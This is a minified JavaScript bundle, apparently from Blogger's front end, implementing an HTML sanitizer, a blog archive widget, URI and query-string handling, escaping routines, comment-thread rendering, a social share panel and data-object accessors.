function Ji(a,b){var c=!(ka in a.G)&&ka in a.J;c="*"==a.F&&c?"sanitizer-"+(Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^ac()).toString(36)):a.F;a.D=c;if(pi){c=b;if(pi){b=document.createElement(ja);a.D&&"*"==a.F&&(b.id=a.D);a.K&&(c=ii("<div>"+c+"</div>"),ki(c),c=c.innerHTML);var d=document.createElement("template");if(Ma in d)d.innerHTML=c,d=d.content;else{var e=document.implementation.createHTMLDocument("x");d=e.body;e.body.innerHTML=c}c=document.createTreeWalker(d,
NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_TEXT,null,!1);for(d=mi?new WeakMap:new oi;e=c.nextNode();){c:{var f=a;var h=e;switch(Zh(h)){case 3:f=Ki(f,h);break c;case 1:if("TEMPLATE"==Yh(h).toUpperCase())f=null;else{var n=Yh(h).toUpperCase();if(n in f.G)var q=null;else f.J[n]?q=document.createElement(n):(q=document.createElement(ja),f.M&&Vh(q,"data-sanitizer-original-tag",n.toLowerCase()));if(q){var w=q,O=Uh(h);if(null!=O)for(var F=0;n=O[F];F++)if(n.specified){var E=f;var J=h,pa=n,ob=pa.name;if(0==ob.lastIndexOf("data-sanitizer-",
0))E=null;else{var ti=Yh(J);pa=pa.value;var Ye={tagName:D(ti).toLowerCase(),attributeName:D(ob).toLowerCase()},Ze={Eb:void 0};Ye.attributeName==rb&&(Ze.Eb=Wh(J));J=Hi(ti,ob);J in E.C?(E=E.C[J],E=E(pa,Ye,Ze)):(ob=Hi(null,ob),ob in E.C?(E=E.C[ob],E=E(pa,Ye,Ze)):E=null)}null===E||Vh(w,n.name,E)}f=q}else f=null}break c;default:f=null}}if(f){if(1==Zh(f)&&d.set(e,f),e=$h(e),h=!1,e)n=Zh(e),q=Yh(e).toLowerCase(),w=$h(e),11!=n||w?"body"==q&&w&&(n=$h(w))&&!$h(n)&&(h=!0):h=!0,n=null,h||!e?n=b:1==Zh(e)&&(n=d.get(e)),
n.content&&(n=n.content),n.appendChild(f)}else te(e)}d.clear&&d.clear();a=b}else a=document.createElement(ja);0<Uh(a).length&&(b=document.createElement(ja),b.appendChild(a),a=b);a=a.innerHTML}else a="";return ce(a,null)}function Ki(a,b){var c=b.data;(b=$h(b))&&Yh(b).toLowerCase()==rb&&!(ka in a.G)&&ka in a.J&&(c=Xd(hi(c,a.D,x(function(a,b){return this.L(a,{Od:b})},a))));return document.createTextNode(c)};function Li(a,b,c){if(u(b))(b=Mi(a,b))&&(a.style[b]=c);else for(var d in b){c=a;var e=b[d],f=Mi(c,d);f&&(c.style[f]=e)}}var Ni={};function Mi(a,b){var c=Ni[b];if(!c){var d=Oc(b);c=d;void 0===a.style[d]&&(d=(H.wa?"Webkit":H.qb?"Moz":H.R?"ms":H.Na?"O":null)+Pc(d),void 0!==a.style[d]&&(c=d));Ni[b]=c}return c}function Oi(a,b){var c=xe(a);return c.defaultView&&c.defaultView.getComputedStyle&&(a=c.defaultView.getComputedStyle(a,null))?a[b]||a.getPropertyValue(b)||"":""}
function Pi(a,b){return Oi(a,b)||(a.currentStyle?a.currentStyle[b]:null)||a.style&&a.style[b]}function Qi(a){try{var b=a.getBoundingClientRect()}catch(c){return{left:0,top:0,right:0,bottom:0}}H.R&&a.ownerDocument.body&&(a=a.ownerDocument,b.left-=a.documentElement.clientLeft+a.body.clientLeft,b.top-=a.documentElement.clientTop+a.body.clientTop);return b}
function Ri(a){var b=a.offsetWidth,c=a.offsetHeight,d=H.wa&&!b&&!c;return t(b)&&!d||!a.getBoundingClientRect?new ke(b,c):(a=Qi(a),new ke(a.right-a.left,a.bottom-a.top))}function Si(a,b){if(/^\d+px?$/.test(b))return parseInt(b,10);var c=a.style.left,d=a.runtimeStyle.left;a.runtimeStyle.left=a.currentStyle.left;a.style.left=b;b=a.style.pixelLeft;a.style.left=c;a.runtimeStyle.left=d;return+b}
function Ti(a){var b=xe(a),c="";if(b.body.createTextRange&&we(b,a)){b=b.body.createTextRange();b.moveToElementText(a);try{c=b.queryCommandValue("FontName")}catch(d){c=""}}c||(c=Pi(a,"fontFamily"));a=c.split(",");1<a.length&&(c=a[0]);return Kc(c)}var Ui=/[^\d]+$/,Vi={cm:1,"in":1,mm:1,pc:1,pt:1},Wi={em:1,ex:1};
function Xi(a){var b=Pi(a,"fontSize");var c=(c=b.match(Ui))&&c[0]||null;if(b&&"px"==c)return parseInt(b,10);if(H.R){if(String(c)in Vi)return Si(a,b);if(a.parentNode&&1==a.parentNode.nodeType&&String(c)in Wi)return a=a.parentNode,c=Pi(a,"fontSize"),Si(a,b==c?"1em":b)}c=pe(ja,{style:"visibility:hidden;position:absolute;line-height:0;padding:0;margin:0;border:0;height:1em;"});a.appendChild(c);b=c.offsetHeight;ue(c);return b};var Yi=document.createElement("DIV");Yi.id=Yi[Wb]||(Yi[Wb]=++Xb);function Zi(a){var b=new ui(new vi);return Ji(b,a)};function $i(a){Q.call(this,"BlogArchive",a);this.C=a.V}z($i,Q);var aj="&#9658;&nbsp;";p=$i.prototype;
p.ka=function(a,b){if(a==Da)lh(this.H,b);else if("getTitles"==a){a:{a=b.path;var c=this.C.C.getElementsByTagName("A");for(e in c){var d=c[e];if(d.href==a){var e=Ce(d,"li","archivedate");break a}}e=void 0}a=K("posts",e);(c=Ce(e,g,Aa))&&ne(c,{style:"","data-height":""});te(a);for(c=0;c<b.posts.length;c++){d=b.posts[c];var f=document.createElement("li");f.innerHTML="<a href="+d.url+">"+d.title+"</a>";a.appendChild(f)}bj(this,e);cj(this,e)}else $i.O.ka.call(this,a,b)};
p.ga=function(){if(P(this.H,"ArchiveList")){var a=me(document,"a",wb,this.C.C);1>a.length&&(a=me(document,"li",wb,this.C.C));if(0<a.length&&a[0].currentStyle)var b=a[0].parentNode.currentStyle.color;for(var c=0;c<a.length;c++){var d=a[c];0<me(document,g,Aa,d).length?(d.onclick=this.Bd.bind(this),bj(this,d)):d.onclick=this.Cd.bind(this);b&&(d.style.color=b)}if(d=P(this.H,"ArchiveMenu")){for(c=1;c<d.options.length;c++)if(a=d.options[c].value,a==window.location.href||null!=window.location.href.match(a)){d.selectedIndex=
c;break}d.onchange=this.od.bind(this)}else for(a=me(document,g,Sa,this.C.C),c=0;c<a.length;c++)d=a[c],d.addEventListener(xa,this.Gd.bind(this),!1),d.addEventListener(xa,this.zd.bind(this),!1);"rtl"==this.H.$().languageDirection&&(aj="&#9668;&nbsp;")}};p.od=function(){var a=P(this.H,"ArchiveMenu");a&&""!=a.value&&(window.location.href=a.value)};
p.Cd=function(a){a=a||window.event;var b=a.currentTarget||a.srcElement;b&&!B(b,wb)&&(b=b.parentNode);a=C.K(b,"zippy");b=b.parentNode;if(B(b,Ua))return xc(b,Ua,ya),b=Zi(aj),ge(a,ae(b)),vc(a,"toggle-open"),!1;xc(b,ya,Ua);var c=Zi("&#9660;&nbsp;");ge(a,ae(c));tc(a,"toggle-open");dj(this,b);return!1};p.Gd=function(a){a=a||window.event;a=a.currentTarget||a.srcElement;(a=B(a,Sa)?a:Ce(a,g,Sa))&&(a=K("menu",a))&&(B(a,"open")?vc(a,"open"):tc(a,"open"))};
p.zd=function(a){a=a||window.event;var b=a.currentTarget||a.srcElement;if(b=B(b,"ripple")?b:Ce(b,g,"ripple")){var c=K("splash",b);if(!c){c=document.createElement("span");tc(c,"splash");var d=document.createElement(g);tc(d,"splash-wrapper");d.appendChild(c);b.insertBefore(d,b.firstChild)}vc(c,"animate");d=b.offsetWidth;var e=getComputedStyle(b);d+=parseInt(e.marginLeft)+parseInt(e.marginRight);d=Math.max(d,ej(b));ne(c,{style:"height: "+d+"px; width: "+d+"px; left: "+(a.pageX-b.offsetLeft-d/2)+"px; top: "+
(a.pageY-b.offsetTop-d/2)+"px;"});tc(c,"animate")}};p.Bd=function(a){a=a||window.event;if(!a.currentTarget||a.currentTarget==a.srcElement||"A"!=a.srcElement.tagName){var b=a.currentTarget||a.srcElement;b&&!B(b,wb)&&(b=b.parentNode);a.stopPropagation();a=B(b,"archivedate")?b:b.parentNode;B(a,Ua)?(fj(this,a),xc(a,Ua,ya)):(dj(this,a),cj(this,a),xc(a,ya,Ua))}};
function dj(a,b){var c=b.getElementsByTagName("UL");0<c.length&&!B(c[0],"posts")?c=!1:(c=C.K(b,"post-count"),c=parseInt(c.innerHTML.match(/\d+/),10),c=b.getElementsByTagName("LI").length<c);if(c){var d=K(Aa,b);c=K("posts",b);c||(c=document.createElement("UL"),d?d.appendChild(c):b.appendChild(c),tc(c,"posts"));d&&ne(d,{style:"","data-height":""});(d=Ce(b,g,Aa))&&ne(d,{style:"","data-height":""});d=document.createElement("LI");d.innerHTML=a.H.$().loadingMessage||"Loading...";c.appendChild(d);jh(a.H,
"getTitles",{path:C.K(b,"post-count-link").href},null,ha)}}function cj(a,b){var c=K(Aa,b);c.getAttribute(Na)||bj(a,b);var d=(a=c.getAttribute(Na)||ej(c))?a+"px":l;window.setTimeout(function(){ne(c,{style:"max-height: "+d+";"})},10)}function fj(a,b){var c=K(Aa,b);c.getAttribute(Na)||bj(a,b);window.setTimeout(function(){ne(c,{style:fb})},10)}
function bj(a,b){var c=K(Aa,b);ne(c,{style:"max-height: none;"});for(var d=0,e=me(document,g,Aa,c),f=0;f<e.length;f++){var h=e[f],n=Ce(h,"li",wb);if(B(n,ya)){var q=h.getAttribute(Na);q||(bj(a,n),q=h.getAttribute(Na));d+=parseInt(q)}}a=d+ej(c);c.setAttribute(Na,a);c.setAttribute(rb,"max-height: "+a+"px;");B(b,ya)&&c.setAttribute(rb,fb)}function ej(a){var b=a.offsetHeight;a=getComputedStyle(a);return b+=parseInt(a.marginTop)+parseInt(a.marginBottom)}y("_BlogArchiveView",$i);function gj(a){Q.call(this,gj.C,a)}z(gj,Q);gj.C="Attribution";y("_AttributionView",gj);function hj(a,b){this.D=this.M=this.G="";this.K=null;this.L=this.J="";this.F=!1;if(a instanceof hj){this.F=t(b)?b:a.F;ij(this,a.G);this.M=a.M;this.D=a.D;jj(this,a.K);kj(this,a.J);b=a.C;var c=new lj;c.F=b.F;b.C&&(c.C=new rg(b.C),c.D=b.D);mj(this,c);this.L=a.L}else a&&(c=String(a).match(xg))?(this.F=!!b,ij(this,c[1]||"",!0),this.M=nj(c[2]||""),this.D=nj(c[3]||"",!0),jj(this,c[4]),kj(this,c[5]||"",!0),mj(this,c[6]||"",!0),this.L=nj(c[7]||"")):(this.F=!!b,this.C=new lj(null,this.F))}
hj.prototype.toString=function(){var a=[],b=this.G;b&&a.push(oj(b,pj,!0),":");var c=this.D;if(c||"file"==b)a.push("//"),(b=this.M)&&a.push(oj(b,pj,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.K,null!=c&&a.push(":",String(c));if(c=this.J)this.D&&"/"!=c.charAt(0)&&a.push("/"),a.push(oj(c,"/"==c.charAt(0)?qj:rj,!0));(c=this.C.toString())&&a.push("?",c);(c=this.L)&&a.push("#",oj(c,sj));return a.join("")};
function ij(a,b,c){a.G=c?nj(b,!0):b;a.G&&(a.G=a.G.replace(/:$/,""));return a}function jj(a,b){if(b){b=Number(b);if(isNaN(b)||0>b)throw Error("Bad port number "+b);a.K=b}else a.K=null}function kj(a,b,c){a.J=c?nj(b,!0):b;return a}function mj(a,b,c){b instanceof lj?(a.C=b,tj(a.C,a.F)):(c||(b=oj(b,uj)),a.C=new lj(b,a.F))}function vj(a,b,c){a.C.set(b,c);return a}function wj(a,b){return a instanceof hj?new hj(a):new hj(a,b)}
function nj(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""}function oj(a,b,c){return u(a)?(a=encodeURI(a).replace(b,xj),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null}function xj(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)}var pj=/[#\/\?@]/g,rj=/[#\?:]/g,qj=/[#\?]/g,uj=/[#\?@]/g,sj=/#/g;function lj(a,b){this.D=this.C=null;this.F=a||null;this.G=!!b}
function yj(a){a.C||(a.C=new rg,a.D=0,a.F&&yg(a.F,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)}))}p=lj.prototype;p.X=function(){yj(this);return this.D};p.add=function(a,b){yj(this);this.F=null;a=zj(this,a);var c=this.C.get(a);c||this.C.set(a,c=[]);c.push(b);this.D=this.D+1;return this};function Aj(a,b){yj(a);b=zj(a,b);ug(a.C.D,b)&&(a.F=null,a.D=a.D-a.C.get(b).length,tg(a.C,b))}p.ja=function(){yj(this);return 0==this.D};function Bj(a,b){yj(a);b=zj(a,b);return ug(a.C.D,b)}
p.forEach=function(a,b){yj(this);this.C.forEach(function(c,d){A(c,function(c){a.call(b,c,d,this)},this)},this)};p.ia=function(){yj(this);for(var a=this.C.da(),b=this.C.ia(),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};p.da=function(a){yj(this);var b=[];if(u(a))Bj(this,a)&&(b=mc(b,this.C.get(zj(this,a))));else{a=this.C.da();for(var c=0;c<a.length;c++)b=mc(b,a[c])}return b};
p.set=function(a,b){yj(this);this.F=null;a=zj(this,a);Bj(this,a)&&(this.D=this.D-this.C.get(a).length);this.C.set(a,[b]);this.D=this.D+1;return this};p.get=function(a,b){if(!a)return b;a=this.da(a);return 0<a.length?String(a[0]):b};
p.toString=function(){if(this.F)return this.F;if(!this.C)return"";for(var a=[],b=this.C.ia(),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.da(d);for(var f=0;f<d.length;f++){var h=e;""!==d[f]&&(h+="="+encodeURIComponent(String(d[f])));a.push(h)}}return this.F=a.join("&")};function zj(a,b){b=String(b);a.G&&(b=b.toLowerCase());return b}
function tj(a,b){b&&!a.G&&(yj(a),a.F=null,a.C.forEach(function(a,b){var c=b.toLowerCase();b!=c&&(Aj(this,b),Aj(this,c),0<a.length&&(this.F=null,this.C.set(zj(this,c),nc(a)),this.D=this.D+a.length))},a));a.G=b};var Cj={},Dj={},Ej={},Fj={};function Gj(){throw Error("Do not instantiate directly");}Gj.prototype.Cb=null;Gj.prototype.bb=m(Ma);Gj.prototype.toString=m(Ma);function Hj(){Gj.call(this)}z(Hj,Gj);Hj.prototype.na=Cj;function Ij(a){if(null!=a)switch(a.Cb){case 1:return 1;case -1:return-1;case 0:return 0}return null}function Jj(a){return null!=a&&a.na===Cj?a:a instanceof Zd?Kj(ae(a),a.C()):Kj(Cc(String(String(a))),Ij(a))}var Kj=function(a){function b(a){this.content=a}b.prototype=a.prototype;return function(a,d){a=new b(String(a));void 0!==d&&(a.Cb=d);return a}}(Hj);function Lj(a){return null!=a&&a.na===Cj?String(String(a.bb()).replace(Mj,"").replace(Nj,"&lt;")).replace(Oj,Pj):Cc(String(a))}
function Qj(a){null!=a&&a.na===Dj||null!=a&&a.na===Ej?a=Rj(a):a instanceof Ad?a=Rj(Cd(a)):a instanceof ud?a=Rj(wd(a)):(a=String(a),a=Sj.test(a)?a.replace(Tj,Uj):ra);return a}var Vj={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\x0B":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};function Pj(a){return Vj[a]}
var Wj={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\x0B":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",
")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};function Uj(a){return Wj[a]}var Oj=/[\x00\x22\x27\x3c\x3e]/g,Tj=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,Sj=/^(?![^#?]*\/(?:\.|%2E){2}(?:[\/?#]|$))(?:(?:https?|mailto):|[^&:\/?#]*(?:[\/?#]|$))/i,Xj=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^data:image\/[a-z0-9+]+;base64,[a-z0-9+\/]+=*$|^blob:/i;function Rj(a){return String(a).replace(Tj,Uj)}
var Mj=/<(?:!|\/?([a-zA-Z][a-zA-Z0-9:\-]*))(?:[^>'"]|"[^"]*"|'[^']*')*>/g,Nj=/</g;function Yj(a,b,c){b=c||b;c=a.hc;var d=a.Gc,e=a.ec;a=a.depth;var f=e.extraIconClass,h='<li class="comment" id="c'+Lj(e.id)+'"><div class="avatar-image-container"><img src="',n=e.authorAvatarSrc;null!=n&&n.na===Dj||null!=n&&n.na===Ej?n=Rj(n):n instanceof Ad?n=Rj(Cd(n)):n instanceof ud?n=Rj(wd(n)):(n=String(n),n=Xj.test(n)?n.replace(Tj,Uj):ra);f=h+Lj(n)+'" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">'+(e.authorUrl?'<a href="'+Lj(Qj(e.authorUrl))+'">'+Jj(e.author)+
"</a>":Jj(e.author))+'</cite><span class="icon user '+Lj(null!=f?f:"")+'"></span><span class="datetime secondary-text"><a rel="nofollow" href="'+Lj(Qj(e.url))+'">'+Jj(e.timestamp)+'</a></span></div><p class="comment-content">'+Jj(e.body)+'</p><span class="comment-actions secondary-text">'+(a<c.maxDepth?'<a class="comment-reply" target="_self" data-comment-id="'+Lj(e.id)+'">'+Jj(d.reply)+"</a>":"")+'<span class="item-control blog-admin '+Lj(e.adminClass)+'"><a target="_self" href="'+Lj(Qj(e.deleteUrl))+
'">'+Jj(d["delete"])+'</a></span></span></div><div class="comment-replies">';h=e.replies;h=null!=h?h:[];f+='<div id="c'+Lj(e.id)+'-rt" class="comment-thread inline-thread'+(0==h.length?" hidden":"")+'"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">'+Jj(d.replies)+'</a></span></span><ol id="c'+Lj(e.id)+'-ra" class="thread-chrome thread-expanded"><div>';n=h.length;for(var q=0;q<n;q++)f+=Yj({hc:c,Gc:d,ec:h[q],depth:a?a+1:1},
b);f+='</div><div id="c'+Lj(e.id)+'-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="'+Lj(e.id)+'">'+Jj(d.reply)+'</a></div></ol></div></div><div class="comment-replybox-single" id="c'+Lj(e.id)+'-ce"></div></li>';return Kj(f)};function Zj(){}Rb(Zj);Zj.prototype.C=0;function ak(a){M.call(this);this.fa=a||cc||(cc=new Ee);this.ea=null;this.ua=!1;this.C=null;this.D=void 0;this.M=this.N=this.F=null}z(ak,M);p=ak.prototype;p.zf=Zj.Ia();p.Oa=m("C");function bk(a){a.D||(a.D=new eg(a));return a.D}p.Nb=function(a){if(this.F&&this.F!=a)throw Error("Method not supported");ak.O.Nb.call(this,a)};p.Fc=function(){this.C=this.fa.D.createElement("DIV")};
p.render=function(a){if(this.ua)throw Error("Component already rendered");this.C||this.Fc();a?a.insertBefore(this.C,null):this.fa.D.body.appendChild(this.C);this.F&&!this.F.ua||this.ab()};p.ab=function(){this.ua=!0;ck(this,function(a){!a.ua&&a.Oa()&&a.ab()})};function dk(a){ck(a,function(a){a.ua&&dk(a)});a.D&&ig(a.D);a.ua=!1}p.ca=function(){this.ua&&dk(this);this.D&&(this.D.xa(),delete this.D);ck(this,function(a){a.xa()});this.C&&ue(this.C);this.F=this.C=this.M=this.N=null;ak.O.ca.call(this)};
function ck(a,b){a.N&&A(a.N,b,void 0)}p.removeChild=function(a,b){if(a){var c=u(a)?a:a.ea||(a.ea=":"+(a.zf.C++).toString(36));this.M&&c?(a=this.M,a=(null!==a&&c in a?a[c]:void 0)||null):a=null;if(c&&a){var d=this.M;c in d&&delete d[c];lc(this.N,a);b&&(dk(a),a.C&&ue(a.C));b=a;if(null==b)throw Error("Unable to set parent component");b.F=null;ak.O.Nb.call(b,null)}}if(!a)throw Error("Child is not in parent component");return a};function ek(a,b,c,d){ak.call(this,d);this.L=c||window;this.ma=a;this.W=b;this.Z={};this.T=this.G=null;this.K={};this.K.GOOGLEPLUS={Pa:"Google+",Ya:this.Jd};this.K.EMAIL={Pa:"Email",Ya:this.Hd};this.K.FACEBOOK={Pa:"Facebook",Ya:this.Id};this.K.TWITTER={Pa:"Twitter",Ya:this.Kd}}z(ek,ak);p=ek.prototype;
p.Fc=function(){var a=this.fa,b=a.C("DIV",{style:"position:absolute;width:100%;left:0;top:0;height:100%;z-index:100;","class":"mobile-share-panel-outer"});this.G=a.C("DIV",{style:"position:absolute;;width:230px;height:200px;","class":"mobile-share-panel-inner"});b.appendChild(this.G);var c=a.C("DIV",{"class":"mobile-share-panel-title"});c.innerText=na;c.textContent=na;this.G.appendChild(c);this.T=a.C("A",{href:"javascript:void(0)","class":"mobile-share-panel-button-close"});this.T.innerHTML="&times;";
c.appendChild(this.T);for(var d in this.K){c=a.C("A",{target:oa,display:ua,"class":"mobile-share-panel-button mobile-share-panel-button-"+d.toLowerCase()});var e=a.C(ja),f=this.K[d];e.innerText=f.Pa;e.textContent=f.Pa;c.href=f.Ya.call(this);c.appendChild(e);this.G.appendChild(c);this.Z[d]=c}this.C=b};
p.ab=function(){ek.O.ab.call(this);for(var a in this.Z){var b=this.Z[a];b&&gg(bk(this),b,xa,this.Bb)}gg(bk(this),this.T,xa,this.Bb);a=this.Oa();gg(bk(this),a,xa,this.Bb);this.$b();gg(bk(this),this.L,"scroll",this.$b)};p.$b=function(){var a=this.L.innerHeight,b=this.L.innerWidth,c=this.L.pageYOffset,d=this.L.pageXOffset,e=0;200<a&&(e=(a-200)/2);Li(this.G,"top",e+c+"px");a=0;230<b&&(a=(b-230)/2);Li(this.G,"left",a+d+"px")};
p.Kd=function(){return"https://twitter.com/intent/tweet?text="+encodeURIComponent(this.ma+": "+this.W)};p.Id=function(){return"https://m.facebook.com/sharer.php?u="+encodeURIComponent(this.W)+"&t="+encodeURIComponent(this.ma)};p.Hd=function(){return"mailto:?subject="+encodeURIComponent(this.ma)+"&body="+encodeURIComponent(this.W)};p.Jd=function(){return"https://plus.google.com/share?source=blogger:mobile:share&url="+encodeURIComponent(this.W)};p.Bb=function(){var a=this.Oa();a&&(a.style.display=l)};var fk=/^((http(s)?):)?\/\/((((lh[3-6](-tt|-d[a-g,z])?\.((ggpht)|(googleusercontent)|(google)))|(([1-4]\.bp\.blogspot)|(bp[0-3]\.blogger))|((((cp|ci|gp)[3-6])|(ap[1-2]))\.(ggpht|googleusercontent))|(gm[1-4]\.ggpht)|(((yt[3-4])|(sp[1-3]))\.(ggpht|googleusercontent)))\.com)|(dp[3-6]\.googleusercontent\.cn)|(lh[3-6]\.(googleadsserving\.cn|xn--9kr7l\.com))|(photos\-image\-(dev|qa)(-auth)?\.corp\.google\.com)|((dev|dev2|dev3|qa|qa2|qa3|qa-red|qa-blue|canary)[-.]lighthouse\.sandbox\.google\.com\/image)|(image\-(dev|qa)\-lighthouse(-auth)?\.sandbox\.google\.com(\/image)?))\//i,
gk=/^(https?:)?\/\/sp[1-4]\.((ggpht)|(googleusercontent))\.com\//i,hk=/^(https?:)?\/\/(qa(-red|-blue)?|dev2?|image-dev)(-|\.)lighthouse(-auth)?\.sandbox\.google\.com\//i,ik=/^(https?:)?\/\/lighthouse-(qa(-red|-blue)?|dev2)\.corp\.google\.com\//i;function jk(a){return fk.test(a)||gk.test(a)||hk.test(a)||ik.test(a)};function kk(){}var lk=typeof Uint8Array==k;function mk(a,b){a.J=null;b||(b=[]);a.W=void 0;a.F=-1;a.C=b;a:{if(b=a.C.length){--b;var c=a.C[b];if(!(null===c||typeof c!=ib||v(c)||lk&&c instanceof Uint8Array)){a.G=b-a.F;a.D=c;break a}}a.G=Number.MAX_VALUE}a.aa={}}var nk=[];function R(a,b){if(b<a.G){b+=a.F;var c=a.C[b];return c===nk?a.C[b]=[]:c}if(a.D)return c=a.D[b],c===nk?a.D[b]=[]:c}function ok(a,b){a=R(a,b);return null==a?a:+a}function S(a,b){a=R(a,b);return null==a?!1:a}
function T(a,b,c){if(b<a.G)a.C[b+a.F]=c;else{var d=a.G+a.F;a.C[d]||(a.D=a.C[d]={});a.D[b]=c}}function pk(a){if(a.J)for(var b in a.J){var c=a.J[b];if(v(c))for(var d=0;d<c.length;d++)c[d]&&pk(c[d]);else c&&pk(c)}}kk.prototype.toString=function(){pk(this);return this.C.toString()};function qk(a){mk(this,a)}z(qk,kk);p=qk.prototype;p.eb=function(){return R(this,1)};p.Pc=function(a){T(this,1,a)};p.Hb=function(){return R(this,12)};p.Uc=function(a){T(this,12,a)};p.Fb=function(){return R(this,13)};p.Lc=function(a){T(this,13,a)};p.Xe=function(){return R(this,33)};p.mh=function(a){T(this,33,a)};p.rc=function(){return S(this,2)};p.Kc=function(a){T(this,2,a)};p.qc=function(){return R(this,51)};p.Jc=function(a){T(this,51,a)};p.vc=function(){return R(this,32)};
p.Nc=function(a){T(this,32,a)};p.zc=function(){return S(this,19)};p.Rc=function(a){T(this,19,a)};p.Ac=function(){return S(this,52)};p.Sc=function(a){T(this,52,a)};p.Bc=function(){return S(this,67)};p.Tc=function(a){T(this,67,a)};p.ae=function(){return R(this,80)};p.jg=function(a){T(this,80,a)};p.oc=function(){return S(this,20)};p.Ic=function(a){T(this,20,a)};p.wc=function(){return R(this,60)};p.Oc=function(a){T(this,60,a)};p.be=function(){return S(this,3)};p.kg=function(a){T(this,3,a)};
p.uc=function(){return S(this,4)};p.Mc=function(a){T(this,4,a)};p.ue=function(){return R(this,65)};p.Ig=function(a){T(this,65,a)};p.fe=function(){return R(this,94)};p.qg=function(a){T(this,94,a)};p.ef=function(){return R(this,9)};p.uh=function(a){T(this,9,a)};p.ff=function(){return R(this,10)};p.vh=function(a){T(this,10,a)};p.gf=function(){return R(this,11)};p.wh=function(a){T(this,11,a)};p.bf=function(){return S(this,14)};p.sh=function(a){T(this,14,a)};p.je=function(){return S(this,34)};
p.wg=function(a){T(this,34,a)};p.cf=function(){return S(this,72)};p.th=function(a){T(this,72,a)};p.ee=function(){return R(this,15)};p.og=function(a){T(this,15,a)};p.pe=function(){return R(this,16)};p.Cg=function(a){T(this,16,a)};p.te=function(){return R(this,17)};p.Hg=function(a){T(this,17,a)};p.Cc=function(){return R(this,18)};p.yh=function(a){T(this,18,a)};p.Dc=function(){return R(this,45)};p.zh=function(a){T(this,45,a)};p.qe=function(){return R(this,22)};p.Eg=function(a){T(this,22,a)};
p.re=function(){return R(this,54)};p.Fg=function(a){T(this,54,a)};p.Ze=function(){return R(this,82)};p.oh=function(a){T(this,82,a)};p.Je=function(){return R(this,83)};p.Xg=function(a){T(this,83,a)};p.$e=function(){return R(this,93)};p.ph=function(a){T(this,93,a)};p.Ye=function(){return R(this,95)};p.nh=function(a){T(this,95,a)};p.de=function(){return R(this,21)};p.mg=function(a){T(this,21,a)};p.Zd=function(){return S(this,23)};p.hg=function(a){T(this,23,a)};p.hf=function(){return R(this,24)};
p.xh=function(a){T(this,24,a)};p.mf=function(){return R(this,36)};p.Ah=function(a){T(this,36,a)};p.yc=function(){return S(this,6)};p.Qc=function(a){T(this,6,a)};p.Ve=function(){return R(this,26)};p.kh=function(a){T(this,26,a)};p.me=function(){return R(this,30)};p.zg=function(a){T(this,30,a)};p.nf=function(){return R(this,31)};p.Bh=function(a){T(this,31,a)};p.Fe=function(){return R(this,27)};p.Tg=function(a){T(this,27,a)};p.Me=function(){return R(this,28)};p.$g=function(a){T(this,28,a)};
p.Qe=function(){return R(this,57)};p.eh=function(a){T(this,57,a)};p.Re=function(){return R(this,58)};p.gh=function(a){T(this,58,a)};p.Oe=function(){return R(this,59)};p.bh=function(a){T(this,59,a)};p.Se=function(){return S(this,35)};p.hh=function(a){T(this,35,a)};p.Te=function(){return S(this,41)};p.ih=function(a){T(this,41,a)};p.Ne=function(){return S(this,64)};p.ah=function(a){T(this,64,a)};p.Ee=function(){return S(this,48)};p.Sg=function(a){T(this,48,a)};p.Pe=function(){return S(this,49)};
